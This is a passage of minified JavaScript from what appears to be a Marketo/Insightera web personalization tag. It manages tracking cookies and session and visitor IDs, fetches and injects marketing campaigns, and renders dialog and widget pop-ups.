decodeURIComponent(document.cookie.substring(offset,endstr))};addDynamicScript=function(src,callback,appendToBody,async){var destination;if(appendToBody){destination=document.getElementsByTagName("body")[0]}else{destination=document.getElementsByTagName("head")[0]||document.documentElement}var scriptTimeout=null;var newScript=document.createElement("script");newScript.type="text/javascript";if(src.indexOf("http")!=0&&src.indexOf("https")!=0){src=AITag.getConfig("protocol")+"://"+src}newScript.src=src;newScript.async=async||true;newScript.onload=newScript.onreadystatechange=function(){if(!this.readyState||this.readyState==="loaded"||this.readyState==="complete"){newScript.onload=newScript.onreadystatechange=null;clearTimeout(scriptTimeout);scriptTimeout=null;if(typeof callback==="function"){callback.apply(AITag)}if(destination&&newScript.parentNode){destination.removeChild(newScript)}}};try{scriptTimeout=setTimeout(function(){if(typeof callback==="function"){callback.apply(AITag)}},AITag.getConfig("timeoutDelay")*second)}catch(e){}if(appendToBody){destination.appendChild(newScript)}else{destination.insertBefore(newScript,destination.firstChild)}};this.addDynamicJavaScript=function(scriptContent){var script=document.createElement("script");script.type="text/javascript";try{script.innerHTML=scriptContent}catch(e){script.text=scriptContent}document.body.appendChild(script)};this.addDynamicStyle=function(src){var headID=document.getElementsByTagName("head")[0];var newStyle=document.createElement("link");if(src.indexOf("http")==-1&&src.indexOf("https")==-1){src=AITag.getConfig("protocol")+"://"+src}newStyle.type="text/css";newStyle.href=src;newStyle.rel="stylesheet";headID.appendChild(newStyle)};var addDynamicDiv=function(title,html){var newDiv=document.getElementById("trwDialog");if(!newDiv){newDiv=document.createElement("div");newDiv.setAttribute("id","trwDialog");newDiv.setAttribute("style","display:none;");document.body.appendChild(newDiv)}return AITag.jQuery(newDiv)};this.getStartIndxSearchQuery=function(){var start=-1;var ref=document.referrer;if(ref.search(/google\.*/i)!=-1||ref.search(/altavista\.*/i)!=-1||ref.search(/aol\.*/i)!=-1||ref.search(/alltheweb\.*/i)!=-1||ref.search(/ask\.*/i)!=-1||ref.search(/bing\.*/i)!=-1||ref.search(/walla\.*/i)!=-1){start=ref.search(/q=/)}else{if(ref.search(/yahoo\.*/i)!=-1){start=ref.search(/p=/)}else{if(ref.search(/lycos\.*/i)!=-1){start=ref.search(/query=/)}else{if(ref.search(/dogpile\.*/i)!=-1){start=ref.search(/\/search\/web\/=/)}else{if(ref.search(/dmoz\.*/i)!=-1){start=ref.search(/search=/)}}}}}return start};this.getSearchTerms=function(){var ref=document.referrer;var searchTerms=null;if(ref&&ref!=""){var start=this.getStartIndxSearchQuery();if(start!=-1){searchTerms=ref.substring(start+2);var end=searchTerms.search(/&/);end=(end==-1)?searchTerms.length:end;searchTerms=searchTerms.substring(0,end);if(searchTerms.length!=0){searchTerms=searchTerms.replace(/\+/g," ");searchTerms=decodeURIComponent(searchTerms)}}}return searchTerms};function random(){return"xxxxxxxx".replace(/[x]/g,function(c){var r=Math.random()*16|0;return r.toString(16)})}function generateUUID(){var prefix=AITag.getConfig("accountId");if(prefix){prefix=prefix.replace(".","-")}return prefix+"-"+(new Date).getTime()+"-"+random()}var validateSessionId=function(uuid){if(uuid==null){return false}var token;var tokenized;tokenized=uuid.split("-");if(tokenized.length<3){return false}if(tokenized[tokenized.length-1].length!=8){return false}token=tokenized[tokenized.length-2];if(!(/^\d+$/.test(token))){return false}token="";for(var i=0;i<(tokenized.length-2);i++){token+=tokenized[i]+"."}token=token.substring(0,token.length-1);var aid=AITag.getConfig("accountId");if(!(token==aid.replace(/-/g,"."))){return false}return true};this.createSessionId=function(isEvent){if(this.isNewSession()){newSession=true;sessionId=generateUUID()}var sessionArr=addCPV.call(this,sessionId,isEvent);this.deleteCookie(COOKIE_TRW_SESSION_ID);this.setCookie(COOKIE_TRW_SESSION_ID,sessionArr[0]+COOKIE_VAL_SEPERATOR+sessionArr[1],exp_30_minutes);if(!sessionReady){sessionReady=true;try{runSessionQueue()}catch(e){logMessage("failed to run session ready queue, error: "+e)}}};this.isNewSession=function(){sessionId=this.getCookie(COOKIE_TRW_SESSION_ID);if(!validateSessionId(getSessionId())){sessionId=null}return(sessionId==null)};var addCPV=function(sessionId,isEvent){var firstClick=false;var sessionArr=sessionId.split(COOKIE_VAL_SEPERATOR);if(sessionArr.length>1){sessionArr[1]=parseInt(sessionArr[1],10);if(!isNaN(sessionArr[1])&&sessionArr[1]>0){if(!isEvent&&!eventFirstClick){sessionArr[1]+=1}}}else{var count=this.getCookie(COOKIE_TRW_CLICK_PER_VISIT);if(count!=null){var splitCount=count.split(SESSION_ID_CLICKS_SEPERATOR);var newCount=parseInt(splitCount[1]);if(newCount<1||isNaN(newCount)){newCount=1}newCount=newCount+1;sessionArr[1]=newCount}else{firstClick=true;sessionArr[1]=1}}if(isNaN(sessionArr[1])||sessionArr[1]<1){sessionArr[1]="1"}if(isEvent&&firstClick&&!eventFirstClick){eventFirstClick=true}else{eventFirstClick=false}return sessionArr};var addVC=function(visitorId){var visitorArr=visitorId.split(COOKIE_VAL_SEPERATOR);if(visitorArr.length>1){if(this.isNewSession()){var visitCount=parseInt(visitorArr[1],10);if(visitCount<1||isNaN(visitCount)){visitCount=0}visitorArr[1]=visitCount+1}}else{var count=this.getCookie(COOKIE_TRW_COUNT);if(count!=null){visitorArr[1]=parseInt(count,10);if(visitorArr[1]<1||isNaN(visitorArr[1])){visitorArr[1]=1}if(this.isNewSession()){visitorArr[1]=parseInt(visitorArr[1],10)+1}}else{visitorArr[1]=1}}var visitCount=parseInt(visitorArr[1],10);if(visitCount<1||isNaN(visitCount)){visitorArr[1]="1"}return visitorArr};function copyVcCookie(){var visitorId=AITag.getCookie(COOKIE_TRW_VISITOR_UID);if(visitorId!=null){var visitorArr=visitorId.split(COOKIE_VAL_SEPERATOR);var count=AITag.getCookie(COOKIE_TRW_COUNT);if(count!=null){visitorArr[1]=parseInt(count);var visitor=visitorArr[0]+COOKIE_VAL_SEPERATOR+visitorArr[1];var known=AITag.getCookie(COOKIE_TRW_IE_EMAIL);if(known!=null){visitor+=COOKIE_VAL_SEPERATOR+1}AITag.setCookie(COOKIE_TRW_VISITOR_UID,visitor,exp_2_year)}}}function copyCpvCookie(){if(!AITag.isNewSession()){var sessionArr=sessionId.split(COOKIE_VAL_SEPERATOR);var count=AITag.getCookie(COOKIE_TRW_CLICK_PER_VISIT);if(count!=null){var splitCount=count.split(SESSION_ID_CLICKS_SEPERATOR);var newCount=parseInt(splitCount[1]);sessionArr[1]=newCount;AITag.setCookie(COOKIE_TRW_SESSION_ID,sessionArr[0]+COOKIE_VAL_SEPERATOR+sessionArr[1],exp_30_minutes)}}}this.isNewVisitor=function(){var visitorId=this.getCookie(COOKIE_TRW_VISITOR_UID);if(visitorId==null){newVisitor=true}return newVisitor};this.addVisitorId=function(isKnown){var visitorId=this.getCookie(COOKIE_TRW_VISITOR_UID);if(visitorId==null){newVisitor=true;visitorId=generateUUID()}var visitorArr=addVC.call(this,visitorId);var visitor=visitorArr[0]+COOKIE_VAL_SEPERATOR+visitorArr[1];if(visitorArr.length>2||isKnown){visitor+=":1"}if(this.isBrowserMitigationSupported()&&this.getConfig("enableITPMitigation")&&this.fetchLPDomain()){this.setMitigationUserId(visitor)}else{this.deleteCookie(COOKIE_TRW_VISITOR_UID);this.setCookie(COOKIE_TRW_VISITOR_UID,visitor,exp_2_year)}};this.extractMunchkinId=function(){var munchkinId=null;var mktoTrk=this.getCookie(COOKIE_MARKETO_TOKEN);if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){munchkinId=mktoTrk.split("id:").pop().split("&")[0]}return munchkinId};this.fetchLPDomain=function(){var trackingDomain=getHostDomain(window.location.hostname,AITag.getConfig("domainLevel"),false),munchkinId=this.extractMunchkinId();if(munchkinId!=null){var lpDomain=localStorageApi.getValue(MKTO_LP_DOMAIN+munchkinId+"_"+trackingDomain);var lpDomainSecure=localStorageApi.getValue(MKTO_LP_SECURE+munchkinId);if(lpDomain===undefined||lpDomain===null||lpDomainSecure===undefined||lpDomainSecure===null){var getLpDomainUrl=munchkinId+".mktoutil.com/mktoutil/lpDomain?_mchId="+munchkinId+"&_mchTd="+trackingDomain;addDynamicScript(getLpDomainUrl,function(domainData){if(domainData!=={}&&domainData!==undefined){localStorageApi.store(MKTO_LP_DOMAIN+munchkinId+"_"+trackingDomain,domainData.domain);localStorageApi.store(MKTO_LP_SECURE+munchkinId,domainData.isSecure)}},false,false);return true}else{return true}}return false};this.setMitigationUserId=function(visitor){var trackingDomain=getHostDomain(window.location.hostname,AITag.getConfig("domainLevel"),false);var munchkinId=this.extractMunchkinId();var lpDomain=localStorageApi.getValue(MKTO_LP_DOMAIN+munchkinId+"_"+trackingDomain);var lpDomainSecure=localStorageApi.getValue(MKTO_LP_SECURE+munchkinId);if(lpDomainSecure){var url=lpDomain+"/getRtpCookie?aid="+AITag.getConfig("accountId")+"&domain="+trackingDomain;addDynamicScript(url)}else{this.setCookie(COOKIE_TRW_VISITOR_UID,visitor,exp_2_year)}};this.isBrowserMitigationSupported=function(){var browserAgent=window.navigator.userAgent.toLowerCase();var isSafari=browserAgent.indexOf("safari")>-1;if(isSafari){browserAgent=/ version\/([0-9]+.[0-9]+)/.exec(browserAgent);return isSafari&&browserAgent&&parseFloat(browserAgent[1])>=12.1}return false};var addToTimelineImp=function(reactionId){if(reactionId!==undefined&&reactionId!=null){var reactions=AITag.getCookie(COOKIE_TRW_IE_CPN);if(reactions!==undefined&&reactions!=null&&reactions.indexOf(reactionId)==-1){AITag.deleteCookie(COOKIE_TRW_IE_CPN);reactions+=COOKIE_VAL_SEPERATOR+reactionId+IMPRESSION_SUFFIX}else{reactions=reactionId+IMPRESSION_SUFFIX}AITag.setCookie(COOKIE_TRW_IE_CPN,reactions,exp_2_year)}};var addToTimelineConv=function(reactionId){if(reactionId!==undefined&&reactionId!=null){var reactions=AITag.getCookie(COOKIE_TRW_IE_CPN);if(reactions!==undefined&&reactions!=null){AITag.deleteCookie(COOKIE_TRW_IE_CPN);if(reactions.indexOf(reactionId)==-1){reactions+=COOKIE_VAL_SEPERATOR+reactionId+CONVERSION_SUFFIX}else{reactions=reactions.replace(reactionId+IMPRESSION_SUFFIX,reactionId+CONVERSION_SUFFIX)}}else{reactions=reactionId+CONVERSION_SUFFIX}AITag.setCookie(COOKIE_TRW_IE_CPN,reactions,exp_2_year)}};this.disableTag=function(iframe){config.disableClick=true;config.disablePoll=true;config.googleAnalytics=false;config.enableUAnalytics=false;config.enableSiteCatalyst=false;config.trackAsset=false;config.discoverAsset=false;config.enableRecommendationBar=false;if(window.rtp){window.rtp.d=true}if(iframe){AITag.updateInitialConfig();var email=getEmail();if(email!==undefined&&email!=null&&email!=""){sendLead(email)}}};this.previewCallback=function(msg,isBindConversion,onSite){if(config===undefined||config==null){config={}}if(!window.AIConfig){window.AIConfig={}}if(!window.IeraPreview){window.IeraPreview={}}previewMode=true;localStorageApi.remove(WIDGET_OPEN);config.stratup=false;config.disableClick=true;config.disablePoll=true;config.googleAnalytics=false;config.enableUAnalytics=false;config.enableSiteCatalyst=false;config.trackAsset=false;config.discoverAsset=false;config.enableRecommendationBar=false;config.captureLeads=false;AITag.updateInitialConfig.apply(AITag);if(typeof window.IeraPreview.previewShowed!="undefined"&&window.IeraPreview.previewShowed){return}else{window.IeraPreview.previewShowed=true}AITag.loadCss.apply(AITag);var afterFullyLoaded=function(){this.fullyLoaded=true;runCampaignQueue()};if(!onSite){msg=decodeURIComponent(msg)}var msgObj=JSON.parse(msg);AITag.msgCallback(msgObj,null,msgObj.isBindConversion);AITag.loadJQuery(afterFullyLoaded)};this.pollMsg=function(callback,showCampaign){if(!checkIESupported()){return}if(callback){this.campaignCallback=callback}if(showCampaign){this.showCampaign=showCampaign}AITag.pollIntervalCounter++;var url=AITag.getConfig("gwUrlPrefix")+"/msg?a=2&sid="+getSessionId()+"&aid="+AITag.getConfig("accountId");var mktoTrk=this.getCookie(COOKIE_MARKETO_TOKEN);if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){url+="&ma="+encodeURIComponent(mktoTrk)}url=addToParams(url,{viewedTypes:encodeURIComponent(viewedTypes.join())});msgCallTime=new Date().getTime();if(AITag.getConfig("pollingPerPage")<=AITag.pollIntervalCounter){addDynamicScript(url+"&"+Math.random()+"&rts="+msgCallTime,AITag.showInzoneElements)}else{addDynamicScript(url+"&"+Math.random()+"&rts="+msgCallTime)}logMessage("msg called. Time since view: "+(msgCallTime-viewTime))};var addCampaignToRTPGlobal=function(reactionId,type){var rtpGlobal=window.rtp;if(rtpGlobal&&rtpGlobal.userContext){var campaignList;if(type==0){campaignList=rtpGlobal.userContext.viewedCampaigns}else{if(type==1){campaignList=rtpGlobal.userContext.clickedCampaigns}}if(!campaignList){campaignList=[]}reactionId=reactionId.toString();if(campaignList.indexOf(reactionId)==-1){campaignList.push(reactionId)}if(type==0){window.rtp.userContext.viewedCampaigns=campaignList}else{if(type==1){window.rtp.userContext.clickedCampaigns=campaignList}}}};var runCounter=0;function runAsyncQueue(){if(nonjQueryCampaignQueue&&nonjQueryCampaignQueue.length>0){logMessageTime("try to run campaigns that doesn't require jQuery, intervarl number: "+runCounter+". Time since DOM loading: ",new Date().getTime());runCounter++;inzoneCampginTimoutSet=false;var queueLength=nonjQueryCampaignQueue.length;for(var i=0;i<queueLength;i++){var param=nonjQueryCampaignQueue.shift();var method=param.shift();try{AITag[method].apply(AITag,param)}catch(e){}}}}this.runAsyncQueue=function(){runAsyncQueue()};function executeScript(scriptElement,callback){var syncScriptUrl=null;var async=true;if(scriptElement.src!==undefined&&scriptElement.src!=""){async=scriptElement.async!==undefined?scriptElement.async:false;addDynamicScript(scriptElement.src,callback,false,async);syncScriptUrl=scriptElement.src}else{(function(script){eval.call(window,script)})((scriptElement.text||scriptElement.textContent||scriptElement.innerHTML||""));if(typeof callback==="function"){callback.apply(AITag)}}return syncScriptUrl}function executeInnerScripts(campaign,isBindConversion,runBindOnload){var div=document.createElement("div");div.innerHTML="_"+campaign.content;var nodes=div.childNodes;div=null;var node;var syncScriptUrl=null;var pendingScripts=[];for(var i=0;nodes[i]!=null;i++){node=nodes[i];if(typeof node.getElementsByTagName!=="undefined"){var scripts=node.getElementsByTagName("script");if(scripts!==undefined&&scripts!=null){for(var j=0;j<scripts.length;j++){pendingScripts.push(scripts[j])}}}if(node.nodeName.toLowerCase()=="script"){pendingScripts.push(node)}}var runNextScript=function(pendingScripts,scriptIndex){return function(){if(scriptIndex<pendingScripts.length){executeScript(pendingScripts[scriptIndex],runNextScript(pendingScripts,scriptIndex+1))}else{AITag.afterFormsServed(campaign,isBindConversion,runBindOnload)}}};if(pendingScripts.length>0){executeScript(pendingScripts[0],runNextScript(pendingScripts,1))}return syncScriptUrl!=null}this.afterFormsServed=function(campaign,isBindConversion,runBindOnload){if(campaignForms2.indexOf(campaign.reactionId)>-1&&window.MktoForms2){if(runBindOnload&&(typeof isBindConversion==="undefined"||!isBindConversion)){AITag.bindConversion(campaign.reactionId,campaign.requestId,campaign.div)}MktoForms2.whenReady(function(form){if(allowedForms2.indexOf(""+form.getId())>-1){if(campaign.div&&campaign.div.showDialogCallback){campaign.div.showDialogCallback()}}})}};var presentedCampaigns={},hiddenElementsShown=false;function pushCampaignData(msg,requestId,isBindConversion){try{if(isBindConversion===undefined&&msg.sticky){campaignStorage.exc(["storeCampaign",msg,requestId])}}catch(e){logMessage("failed to store sticky campaign")}if(isAnalyticsEnabled()&&isBindConversion!=false){try{iiq.push(["pushCampaign",msg.reactionId,"Impression",msg.reactionName,msg.segmentName,getSessionId(),msg.campaignLabels])}catch(e){}}try{if(AITag.getConfig("userContextAPI")){var visitCount=getVisitCount();if(visitCount!=null){rtp("add","toCmpTl",visitCount,msg.reactionId,0)}addCampaignToRTPGlobal(msg.reactionId,0)}}catch(e){}presentedCampaigns[msg.reactionId]=true;if(!hiddenElementsShown){AITag.showInzoneElements()}}var activeCampaignMap={},inzoneCampaignTimeout=null,inzoneCampginTimoutSet=false,MAX_LOADING_TIME=5000,campaignForms2=[],allowedForms2=[];function injectInzoneCampaign(msg,requestId,isBindConversion){var replaced=false;var targetDiv=msg.targetDiv;logMessage("trying to inject inzone campaign "+targetDiv);var element=document.getElementById(targetDiv);if(element&&element.id==targetDiv){executeInnerScripts(msg,isBindConversion,false);element.innerHTML=msg.content;if(typeof isBindConversion==="undefined"||!isBindConversion){cpq.push(["bindConversionListener",targetDiv,msg.reactionId,requestId])}pushCampaignData(msg,requestId,isBindConversion);logMessageTime("changed div "+targetDiv+" after: ",new Date().getTime());replaced=true}else{if(!activeCampaignMap[msg.reactionId]){activeCampaignMap[msg.reactionId]=[msg,requestId,isBindConversion];injectScript("body","LAST","(function(){AITag.activateCampaign("+msg.reactionId+");})()")}}return replaced}this.activateCampaign=function(reactionId){var campaignData=activeCampaignMap[reactionId];if(campaignData){logMessage("Try to inject with script in body");AITag.msgCallback.apply(AITag,campaignData)}};this.msgCallback=function(msg,requestId,isBindConversion,storedCampaign){try{if(AITag.campaignCallback&&typeof AITag.campaignCallback=="function"){AITag.campaignCallback(msg,requestId,isBindConversion);if(!AITag.showCampaign){return}}}catch(e){}if(presentedCampaigns[msg.reactionId]>-1){logMessage(msg.reactionId+" is already presented on page, can't show twice");return}msg.requestId=requestId;var targetDiv=msg.targetDiv;if(!previewMode&&currentPageAllowedCampaigns.indexOf(msg.reactionId)==-1&&allPagesAllowedCampaigs.indexOf(msg.reactionId)==-1){logMessage("Campaign "+msg.reactionName+" not allowed on current page");return}if(storedCampaign){switch(msg.viewType){case"WIDGET":case"DIALOG":viewedTypes.push("dialog/widget");break;case"IN_ZONE":viewedTypes.push(msg.viewType+msg.targetDiv);break;case"REDIRECT":viewedTypes.push("$$$REDIRECT$$$");default:logMessage("unsupported type: "+msg.viewType);break}}if(msg.content.indexOf("MktoForms2")>-1){campaignForms2.push(msg.reactionId)}if(!this.fullyLoaded){if(targetDiv&&targetDiv!=""&&targetDiv!="widget"&&(msg.useEffect!=true&&msg.useEffect!="true")){if(isReady){injectInzoneCampaign(msg,requestId,isBindConversion)}else{var isInjected=injectInzoneCampaign(msg,requestId,isBindConversion);if(!isInjected){logMessage("Inzone campaign not injected, inserting into queue");nonjQueryCampaignQueue.push(["msgCallback",msg,requestId,isBindConversion]);(!inzoneCampginTimoutSet&&(new Date().getTime()-scriptExecutionTime<MAX_LOADING_TIME)&&AITag.getConfig("campaignInjectionInterval")>0)?(inzoneCampaignTimeout=setTimeout(runAsyncQueue,runCounter==0?10:AITag.getConfig("campaignInjectionInterval")),inzoneCampginTimoutSet=true):false}}}else{cpq.push(["msgCallback",msg,requestId,isBindConversion])}return}logMessageTime("displaying campaign "+msg.reactionName+" with regular flow. The time since DOM loading: ",new Date().getTime());pushCampaignData(msg,requestId,isBindConversion);var redirect=msg.redirect;if(redirect==true||redirect=="true"){var uri=msg.redirectUrl;if(uri.indexOf("http://")==-1&&uri.indexOf("https://")==-1){uri="http://"+uri}window.location=uri}else{var $div=AITag.getReactionDiv(msg);AITag.putReactionInDiv.call(AITag,$div,msg.content,msg.reactionId,requestId,msg.targetDiv,msg.useEffect,msg.effectType,isBindConversion);if(msg.content.indexOf("MktoForms2")>-1){var forms=$div.find("form");var id=null;AITag.jQuery(forms).each(function(){id=AITag.jQuery(this).attr("id");id=id.split("_");allowedForms2.push(id[1])})}msg.div=$div;executeInnerScripts(msg,isBindConversion,true);if(msg.content.indexOf("MktoForms2")==-1){if(typeof $div!="undefined"){if($div.showDialogCallback){$div.showDialogCallback()}}}}};this.getReactionDiv=function(msg){var targetDiv=msg.targetDiv;if(targetDiv=="widget"){var widgetContentId=InsighteraWidget.getContentId();if(!InsighteraWidget.isInitilized()){var widgetOpen=true;if(ITLocalStorageAPI.supports()){var widgetOpenState=ITLocalStorageAPI.getValue(WIDGET_OPEN);if(typeof widgetOpenState!="undefined"&&widgetOpenState!=null){widgetOpen=(widgetOpenState=="true")}else{if(msg.widgetMinimize){widgetOpen=false}}}InsighteraWidget.init({widgetPositionTop:((msg.widgetVerticalPosition===undefined)?undefined:msg.widgetVerticalPosition+"%"),widgetPositionSide:msg.widgetSidePosition,tabColor:msg.widgetBackgroundColor,contentColor:msg.widgetBackgroundColor,showOnType:msg.displayDialogOnType,widgetButtonType:msg.widgetButtonType,widgetButtonColor:msg.widgetButtonColor,widgetButtonSVGTemplate:msg.widgetButtonSVGTemplate,widgetButtonOpenImgUrl:msg.widgetButtonOpenImgUrl,widgetButtonCloseImgUrl:msg.widgetButtonCloseImgUrl,widgetButtonText:msg.widgetButtonText,widgetButtonTextColor:msg.widgetButtonTextColor,widgetButtonTextSize:msg.widgetButtonTextSize,widgetButtonTextAlignType:msg.widgetButtonTextAlignType,widgetOpenKey:WIDGET_OPEN,widgetOpen:widgetOpen,dialogAnimationInEffectType:msg.dialogAnimationInEffectType,dialogAnimationOutEffectType:msg.dialogAnimationOutEffectType,dialogAnimationInDuration:msg.dialogAnimationInDuration,dialogAnimationOutDuration:msg.dialogAnimationOutDuration,widgetMinimize:msg.widgetMinimize,widgetHide:true,widgetAutoWidth:msg.autoWidth,widgetFitWidth:msg.fitWidth,widgetWidth:msg.width,widgetHeight:msg.height})}$div=AITag.jQuery("#"+widgetContentId);$div.showDialogCallback=function(){showWidget(msg)};return $div}else{if(targetDiv&&targetDiv!=""){if(targetDiv=="redirect"){var uri=AITag.jQuery(msg.content).text().trim();if(uri.indexOf("http://")==-1&&uri.indexOf("https://")==-1){uri="http://"+uri}window.location=uri}return AITag.jQuery("#"+targetDiv)}else{var resizable=msg.resizable!=undefined&&(msg.resizable==true||msg.resizable=="true");var modal=msg.modal!=undefined&&(msg.modal==true||msg.modal=="true");var height=msg.height;var width=msg.width;var dialogShowDuration=msg.dialogOpenDuration;var headerColor=msg.dialogHeaderBackground;var contentBackgroundColor=msg.dialogContentBackground;var title=msg.dialogTitle;return showDialog(msg,msg.dialogType,msg.hPos,msg.vPos,title,modal,resizable,height,width,dialogShowDuration,headerColor,contentBackgroundColor,title,msg.autoWidth,msg.fitWidth,msg.dialogOpenDelay)}}};var showWidget=function(msg){if(isWidgetOrDialogPresented){return}isWidgetOrDialogPresented=true;var displayOn=msg.displayDialogOnType;if(displayOn){switch(displayOn){case"SCROLL":var scrollWhen=msg.displayWhenScrollType;if(scrollWhen){switch(scrollWhen){case"BELOW_FOLD":var pxLimit=window.innerHeight;window.addEventListener("scroll",function belowFold(e){catchMainScrollingElementForWidget(e,belowFold,pxLimit,true)},true);break;case"PIXEL":var pxLimit=msg.scrollPixel;window.addEventListener("scroll",function pixelShow(e){catchMainScrollingElementForWidget(e,pixelShow,pxLimit,false)},true);break;case"PERCENT":var scrollPercent=msg.scrollPercent;window.addEventListener("scroll",function percentShow(e){var scrollHeight=document.querySelector("html").scrollHeight;var pxLimit=scrollHeight*(scrollPercent/100);catchMainScrollingElementForWidget(e,percentShow,pxLimit,false)},true);break;default:console.log("Sorry, we are out of "+scrollWhen+".");break}}break;case"DELAY":var widgetOpenDelay=((msg.displayDialogOnType!="DELAY"||msg.dialogOpenDelay===undefined||msg.dialogOpenDelay==null)?0:msg.dialogOpenDelay);setTimeout(function(){InsighteraWidget.restore()},widgetOpenDelay*1000);break;case"PAGELOAD":default:InsighteraWidget.restore();break}}};function catchMainScrollingElementForWidget(e,callee,pxLimit,hideOnTop){var target=e.target;if(target!==undefined&&((target==document)||(target.getBoundingClientRect()!==undefined&&target.getBoundingClientRect().top==0))){window.removeEventListener("scroll",callee,true);target.addEventListener("scroll",function listenToScroll(e){openWidgetOnScroll(pxLimit,hideOnTop,listenToScroll,target)})}}function openWidgetOnScroll(pxLimit,hideOnTop,callee,target){var scrollContainer=(target==document?target.scrollingElement:target);if(getInternetExplorerVersion()>-1&&target==document){scrollContainer=target.documentElement?target.documentElement:target.body}if(scrollContainer){var scrollTop=scrollContainer.scrollTop;if(scrollTop&&scrollTop>=pxLimit){InsighteraWidget.restore();target.removeEventListener("scroll",callee,false);if(hideOnTop&&hideOnTop==true){target.addEventListener("scroll",function hideOnTop(){hideWidgetOnScrollTop(pxLimit,hideOnTop,target)})}}}}function hideWidgetOnScrollTop(topPixel,callee,target){var scrollContainer=(target==document?target.scrollingElement:target);if(getInternetExplorerVersion()>-1&&target==document){scrollContainer=target.documentElement?target.documentElement:target.body}if(scrollContainer){var scrollTop=scrollContainer.scrollTop;if(scrollTop&&scrollTop<=topPixel){InsighteraWidget.hide();target.removeEventListener("scroll",callee,false)}}}var showDialog=function(msg,dialogType,hPos,vPos,title,isModal,isResizable,height,width,dialogShowDuration,headerColor,contentBackgroundColor,dialogTitle,autoWidth,fitWidth,dialogOpenDelay){if(isDialogPresented){return}if(isWidgetOrDialogPresented){return}isDialogPresented=true;isWidgetOrDialogPresented=true;if(AITag.getConfig("title")!=null&&AITag.getConfig("title")!=""){title=AITag.getConfig("title")}if(typeof dialogTitle=="undefined"||dialogTitle==null){dialogTitle=""}var $div=addDynamicDiv(title);var hideSide="left";if(!(/^\d+$/.test(hPos))){hideSide=hPos}else{var windowWidth=AITag.jQuery(window).width();if(hPos*1>windowWidth/2){hideSide="right"}}if(vPos=="middle"){vPos="center"}var hAt=hPos,vAt=vPos;if(/^\d+$/.test(hAt)){hAt="left+"+hAt}if(/^\d+$/.test(vAt)){vAt="top+"+vAt}var dialogArgs=AITag.getConfig("dialogArgs");if(dialogArgs==null){dialogArgs={autoOpen:false,resizable:isResizable,title:dialogTitle,modal:isModal,minHeight:50,position:{at:hAt+" "+vAt,of:window},dialogClass:"insightera"}}var showEffect="fadeIn";var showDirect="";var showDuration=1000;var hideEffect="drop";var hideDirect="right";var hideDuration=1000;var entryEffect=msg.dialogAnimationInEffectType;if(entryEffect&&entryEffect!="NO_EFFECT"){showEffect=entryEffect.toLowerCase();if(msg.dialogAnimationInDirectionType){showDirect=getDirection(msg.dialogAnimationInDirectionType,"show")}if(msg.dialogAnimationInDuration){showDuration=parseInt(msg.dialogAnimationInDuration)}dialogArgs.show={effect:showEffect,direction:showDirect,duration:showDuration}}var exitEffect=msg.dialogAnimationOutEffectType;if(exitEffect&&exitEffect!="NO_EFFECT"){hideEffect=exitEffect.toLowerCase();if(msg.dialogAnimationOutDirectionType){hideDirect=getDirection(msg.dialogAnimationOutDirectionType,"hide")}if(msg.dialogAnimationOutDuration){hideDuration=parseInt(msg.dialogAnimationOutDuration)}dialogArgs.hide={effect:hideEffect,direction:hideDirect,duration:hideDuration}}if(height!=undefined){dialogArgs.height=height}if(autoWidth){dialogArgs.width="auto"}else{if(fitWidth){var winW=(window.innerWidth>0)?window.innerWidth:screen.width;var winH=(window.innerHeight>0)?window.innerHeight:screen.height;dialogArgs.height=winH;dialogArgs.width=winW}else{if(width!=undefined){dialogArgs.width=width}}}$div.showDialogCallback=function(){var dialog=$div.dialog(dialogArgs);dialog.parent(".ui-dialog").addClass("insightera-dialog");var parentNode=dialog[0].parentNode;parentNode.vPos=vPos;parentNode.hPos=hPos;parentNode.showEffect=showEffect;var closeBtnType=msg.customCloseButtonType;var customBtnPos=msg.customCloseBtnPosition;var imageUrl=msg.customCloseBtnImgUrl;var element;if(dialogType=="MODERN_TRIM"){dialog.parent(".ui-dialog").addClass("insightera-dialog-modern-trim");dialog.parent(".ui-dialog").find(".ui-widget-header").removeClass("ui-corner-all");if(dialogTitle==""||dialogTitle===undefined||dialogTitle==null){dialog.parent(".ui-dialog").find(".ui-dialog-title").html("")}imageUrl=(imageUrl==undefined?cdnSrc+AITag.getConfig("dialogCloseButton"):imageUrl);dialog.parent(".ui-dialog").addClass("notTransparent");element=dialog.parent(".ui-dialog").find(".ui-widget-header .ui-dialog-titlebar-close")}else{if(dialogType=="TRANSPARENT"){dialog.parent(".ui-dialog").addClass("insightera-dialog-transparent");element=dialog.parent(".ui-dialog").find(".ui-widget-header .ui-dialog-titlebar-close");imageUrl=(imageUrl==undefined?cdnSrc+AITag.getConfig("dialogTransparentButton"):imageUrl)}else{if(dialogType=="MODERN_TRIM_2"){dialog.parent(".ui-dialog").addClass("insightera-dialog-modern-trim-2");imageUrl=(imageUrl==undefined?cdnSrc+AITag.getConfig("moderntrim2CloseButton"):imageUrl);element=dialog.parent(".ui-dialog").find(".ui-widget-header .ui-dialog-titlebar-close")}else{if(dialogType=="BASIC"){dialog.parent(".ui-dialog").addClass("insightera-dialog-basic");element=dialog.parent(".ui-dialog").find(".ui-widget-header .ui-dialog-titlebar-close");element.addClass("close-button-top-right")}}}}if(dialogType!="BASIC"){if(closeBtnType&&closeBtnType=="IMAGE"){setCloseButtonPositionAndImage(customBtnPos,imageUrl,element)}else{if(closeBtnType&&closeBtnType=="COLOR"){var svgUrl=cdnSrc+"/"+msg.customCloseBtnSVGTemplate;var fillColor=msg.customCloseBtnFillColor;var svgBody;makeGetRequest(svgUrl,function(response){svgBody=response;var regex=new RegExp("#000000","g");if(svgBody&&fillColor){svgBody=svgBody.replace(regex,fillColor)}setCloseButtonPositionAndSVG(customBtnPos,svgBody,element)})}}}try{if(!AITag.getConfig("dialogCloseOnlyOnActualClose")){AITag.jQuery("body").on("click",function(e){if(dialog.dialog("isOpen")&&!AITag.jQuery(e.target).is(".ui-dialog, a")&&!AITag.jQuery(e.target).closest(".ui-dialog").length){dialog.dialog("close")}})}}catch(e){}var delay=0;var duration=0;if(typeof dialogShowDuration!="undefined"&&dialogShowDuration!=null){duration=dialogShowDuration}else{duration=AITag.getConfig("dialogCloseTime")}var displayOn=msg.displayDialogOnType;if(displayOn){switch(displayOn){case"SCROLL":var scrollWhen=msg.displayWhenScrollType;if(scrollWhen){switch(scrollWhen){case"BELOW_FOLD":var pxLimit=window.innerHeight;window.addEventListener("scroll",function 